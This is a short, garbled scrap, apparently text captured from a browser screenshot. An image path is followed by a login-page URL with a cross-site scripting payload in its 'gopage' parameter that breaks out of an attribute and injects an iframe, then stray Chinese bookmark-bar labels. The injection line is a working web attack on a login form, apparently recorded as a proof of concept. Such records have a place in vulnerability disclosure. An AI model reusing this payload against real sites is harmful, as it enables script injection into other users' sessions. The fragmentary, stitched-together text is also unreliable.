 www. com.cn:8018/login/Login.jsp?logintype=1&gopage='"><iframe id=73 src=http://www.baidu.com>&message=18
访问最多 火狐官方站点 新手上路 常用网址
Bai du